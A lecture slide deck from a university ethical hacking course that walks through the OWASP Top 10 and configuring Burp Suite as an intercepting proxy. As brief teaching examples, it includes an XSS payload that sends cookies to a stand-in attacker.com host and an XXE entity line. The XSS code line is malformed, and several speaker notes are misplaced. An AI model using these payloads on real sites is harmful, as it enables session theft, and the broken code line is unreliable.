Slide 1
Intro to Ethical Hacking
MIS 5211.001
Week 10
Site: https://community.mis.temple.edu/mis5211sec702fall2020/

Slide 2
Tonight's Plan
Web Application Security

Slide 3
How hard can web programming be?
Notes:
Issues
Complexity
Lack of understanding of frameworks
Dealing with unfamiliar components
Need to interface with users, data sources, etc.

Slide 4
Web Application Security
First (and nearly only) Rule
Never Trust User Input

Slide 5
Where Do We Start
For web application security and web application penetration testing
Owasp.org

Slide 6
OWASP
OWASP stands for the Open Web Application Security Project
Founded in 2001 as a charitable organization dedicated to improving Web Application Security
Creators and publishers of the OWASP top 10
Hosts numerous Web App tools and projects

Slide 7
OWASP tools
Documentation
Software
ZAP: Zed Attack Proxy
Web Testing Environment
Juice Shop
Cheat sheets

Slide 8
OWASP Juice Shop
Deliberately insecure web app
Demonstrates the flaws of the Top 10 and more
Can be reconfigured for custom purpose

Slide 9
The OWASP Top 10
OWASP Top 10 – 2017 (New)
2017-A1 – Injection
2017-A2 – Broken Authentication and Session Management
2017-A3 – Sensitive Data Exposure
2017-A4 – XML External Entities (XXE)
2017-A5 - Broken Access Control
2017-A6 – Security Misconfiguration
2017-A7 – Cross Site Scripting (XSS)
2017-A8 – Insecure Deserialization
2017-A9 – Using Known Vulnerable Components
2017-A10 – Insufficient Logging & Monitoring
Source: https://www.owasp.org/index.php/Top_10-2017_Top_10

Slide 10
Tools for reconnaissance and attack
Google Chrome
Tamper Chrome
Postman and Postman Interceptor
Developer Tools
Mozilla Firefox
Tamper Data for FF Quantum
Web Developer Tools

Slide 11
1. Injection
Unvalidated input, which contains malicious content, is accepted by the application
Many different types of injection attacks, including
Code
Scripts
Commands which can be executed in the victim’s browser
SQL
Database commands that can access or alter data
OS commands
Submits operating system commands that run on the web application server
Notes:
I don’t like the OWASP description of untrusted data being injected – the problem is that it is trusted, in error.

Slide 12
Injection mitigation
Validate data on server; don’t rely on client-side validation
Whitelist input
Use appropriate APIs

Slide 13
2. Broken Authentication
Harvested lists of usernames and passwords
Weak passwords
No defense against automated attacks
Passwords stored unsafely
Insecure password recovery methods

Slide 14
Broken Authentication mitigation
Multi-factor authentication
UW is rolling out Duo keys, which use either a hardware fob or your mobile phone
Don’t allow weak passwords
Limit failed login attempts
Use session IDs securely

Slide 15
3. Sensitive Data Exposure
Data transmitted in cleartext
Data stored in cleartext
Data accessible via network
Use of old, weak encryption algorithms
Notes:
I once found sheet music in a exposed directory on a site offering files for sale.
Sample page was located in the same directory!

Slide 16
Sensitive Data Exposure mitigation
Encryption of data
In transit, over the network
At rest, in database
Avoid storing unneeded data
Don’t store unrelated data in application web space

Slide 17
4. XML External Entities (XXE)
XML documents can include references to URIs, which are resolved when processed
Can exfiltrate files, or cause denial-of-service attacks
<!ENTITY xxe SYSTEM "file:///dev/random" >]>

Slide 18
XML External Entities (XXE) mitigation
Use newest versions of XML processors
Disable external entity processing
Validate uploaded XML content before processing
Notes:
SQL injection attack

Slide 19
5. Broken Access Control
App can be accessed without authentication
Users can access data belonging to others
http://top10.uwaterloooo.ca/calendar?eventid=2634
Users can switch identities by modifying URL
Users can access privileged web pages by modifying URL
Notes:
Demo A

Slide 20
Broken Access Control mitigation
Deny access to resources by default
Access controls specific to user and group rather than simply allowing logged-in users equal access

Slide 21
6. Security Misconfiguration
Pages, ports, services not secured against unauthenticated access
e.g. directory listings allowed in app, which lets attackers scan for files
Unnecessary features enabled
Error messages provide details about app infrastructure
e.g. versions of libraries used might be displayed in an error message, which would allow attacker to search for known vulnerabilities in those libraries
Notes:
Demo D part 1

Slide 22
Security Misconfiguration mitigation
Servers and environments should be hardened via automated processed to ensure no step is left out
Remove unneeded features
Notes:
SQL injection attack

Slide 23
7. Cross-Site Scripting (XSS)
Malicious scripts are executed in victim’s browser
Provided through tainted URLs
Web page has links with embedded scripts
(String) page += "<input name='creditcard' type='TEXT’ value='" + request.getParameter’>(‘<script>document.location='http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie</script>’)+ "'>";
Stored on server
Inserted during fake user registration, misuse of comment mechanism, etc.
Notes:
Demo C

Slide 24
Cross-Site Scripting (XSS) mitigation
Prevent input of script elements
e.g. angle brackets
Whitelist input
Use frameworks that sanitize input automatically
Notes:
SQL injection attack

Slide 25
8. Insecure Deserialization
Data objects may be converted into a format suitable for storage or transmission, in a process called serialization.
The process of restoring the converted data to a format suitable for use by an app is called deserialization
Data can be crafted so that upon deserialization, it ???
For example, a serialized user record may be edited to assign additional rights to an individual. If that record is deserialized into an app, the user could obtain enhanced privileges.

Slide 26
Insecure Deserialization mitigation
Don’t accept objects from untrusted sources
Implement integrity checks
Notes:
SQL injection attack

Slide 27
9. Using Components with Known Vulnerabilities
Servers with older software components that contain known vulnerabilities are at risk of compromise
Notes:
Demo D part 2

Slide 28
9. Using Components with Known Vulnerabilities demo
Unpatched libraries are a hacker’s best friend
Notes:
Demo D part 2

Slide 29
Using Components with Known Vulnerabilities mitigation
All software components of the application and the underlying operating system must be kept up to date.
Vulnerability reports for installed software need to be reviewed.
Software patches and upgrades must be done in a timely fashion.
Software should only be upgraded from official sources.
Notes:
SQL injection attack

Slide 30
10: Insufficient Logging & Monitoring
Unusual events are not logged
Logged events are not reviewed
Either allows suspicious behavior to go undetected
Notes:
Marriott breach – 4 years !!!

Slide 31
Insufficient Logging & Monitoring mitigation
Log events
Login failures, high rates of access, etc.
Logs must have sufficient detail and context
Store logs in safe location off the web server
Logs must be collated and reviewed for anomalies

Slide 32
Former Top 10 issues
Cross-Site Request Forgery (CSRF)
Unvalidated Redirects and Forwards

Slide 33
OWASP chapters
Local groups that sponsor events and speakers
Foster collaboration among developers and security staff
https://www.owasp.org/index.php/Philadelphia
https://www.meetup.com/OWASP-Philadelphia/

Slide 34
Resources
The OWASP Foundation
https://www.owasp.org
https://owasp.org/www-project-top-ten/

Slide 35
OWASP Cheat sheets
Over 60 to date
Cover a broad number of security issues
Notes:
And this is the reason for the presentation name

Slide 36
OWASP Cheat sheets
Notes:
And this is the reason for the presentation name

Slide 37
A Little About Browsers
What is a Web Browser?
Rendering Engine
JavaScript Engine
Network communications layer
…
May also include
Add-Ins
Browser Helper Objects
APIs to/for other applications

Slide 38
A Little More About Browsers
Why are we talking about this?
Browser are fairly complicated
Browsers have many sub-components and features
Browsers need to understand many different forms of character encoding
All of this gives us something to work with when attacking Web Applications
Good reference for details
http://taligarsiel.com/Projects/howbrowserswork1.htm

Slide 39
Now What
So, all of this is interesting, but does that have to do with penetration testing
Or, to put it another way. How de we exploit these issues?
First step:
Intercepting Proxies

Slide 40

What’s an Intercepting Proxy
In this instance, an intercepting proxy is software that acts as a server and sits between the web browser and your internet connection
Examples
Burp Suite
Webscarab
Paros

Slide 41
Some Rules for Our Use of Intercepting Proxies
For this course
Monitor and record ONLY UNLESS YOU ARE ON A TEST SITE YOU OWN
Do not inject or alter any traffic unless you personally own the web site.
We’ll save changing traffic in the next course

Slide 42
Burp Suite
Start Burp Suite by logging in to Kali and selecting Burp Suite from:
Kali Linux>Web Applications>Web Application Proxies>burpsuite
For those interested in a video, here is a link to a YouTube video I found useful:
https://www.youtube.com/watch?v=G3hpAeoZ4ek
There are many others

Slide 43
Burp Suite

Slide 44

Getting Started
Once burpsuite is running, you will need to start and configure a browser
Kali’s web browser is “Iceweasel”, an adaptation of Firefox
After starting Iceweasel, navigate to preferences
And select it

Slide 45

Configuring the Network Proxy
Navigate to the Network Tab and select settings… for Connection

Slide 46
Configuring the Network Proxy
Change selection from “Use system proxy settings” to “Manual proxy configuration and enter “127.0.0.1” for “HTTP Proxy” and “8080” for “Port”
Also, select check box for “Use this proxy server for all protocols”
Delete reference to localhost and 127.0.0.1 from the no proxy list
Select “OK” when done
Browser is now setup to use burpsuite
See next slide for example

Slide 47
Configuring the Network Proxy

Slide 48
Should Look Like This

Slide 49

Now We Can Test
In browser, navigate to google.com
Browser will hang and look busy
Select the “Proxy” tab in burpsuite
Burpsuite is waiting for you, select forward

Slide 50

Browser Knows Something is Up
Select “I understand the Risks” and follow prompts to add an exception

Slide 51
Browser Knows Something is Up

Slide 52
Continuing
You may have to hit forward a number of times
You may want to click “Intercept is on” to turn it off and save hitting the forward button
Eventually, all traffic is forwarded.
Now, select “HTTP history” and see what you have

Slide 53

Results
Your traffic

Slide 54
More Results

Slide 55
More Results

Slide 56


Saving Our Results
Under “Repeater”, select “Action”, then select “Save Entire History”

Slide 57
Now, Lets Go Somewhere More Interesting
Restart burpsuite and turn intercept off
Now navigate to temple.edu and look around the sitetemple.edu
Look over the results

Slide 58
Temple.edu

Slide 59
Some Basics
What can we tell from this?
First we can see what we are telling temple about us
Web Browser is Iceweasel, a derivative of Firefox
What versions we are running
Cookies
What exactly is If-None-Match: “1414416188-1”?

Slide 60
But Wait, There’s More
As Darth Vader says “Come to the Dark Side, We’ve got Cookies”
Or worse “Hex”

Slide 61
We’ve Got Both Sides
Note: There’s both a request and a response tab.

Slide 62

A Few Interesting Things
Google Adds
Other outside references

Slide 63
Check The Alerts
A few things to look at

Slide 64
What Now
If this was a real Web App Test
Navigate the web site recording everything
Review looking for interesting leads to follow
Set Proxy to crawl site
(DO NOT DO THIS FOR THIS COURSE UNLESS YOU ARE ON A TEST SITE YOU OWN)

Slide 65

A Few More Things
This is the “Free” version of burpsuite
Some of the more interesting features are turned off or limited
Scanner
Intruder
http://portswigger.net/burp/download.html

Slide 66
A Few More Things
We covered just one proxy
Different proxies have different strengths and weaknesses
For instance, Webscarab will flag potential XSS automatically
Also, OWASPs ZAP Tool (Zed Attack Proxy) has many of the features only available in the Pro version of BurpSuite

Slide 67
Poor Man's Substitute
In Internet Explorer
F12 Developer Tools
Allows user to at least see the code loaded in browser
Often worth looking at as developers sometimes leave comments

Slide 68
Assignment 3
Using an Intercepting Proxy, look at a Website
Choose a site that interests you
Review what you find and create an executive summary and three page PowerPoint as if you were reporting out for an initial Pen Test
Remember – Do not alter any data – Monitor and Record Only

Slide 69
Next Week
Before next week
Download SecurityShepherd
https://github.com/OWASP/SecurityShepherd/releases
Download Security Dojo
https://sourceforge.net/projects/websecuritydojo/
Plan for next week will be to walk through some of the exploits live, so get both Shepherd and Dojo working on your system

Slide 70
Questions?

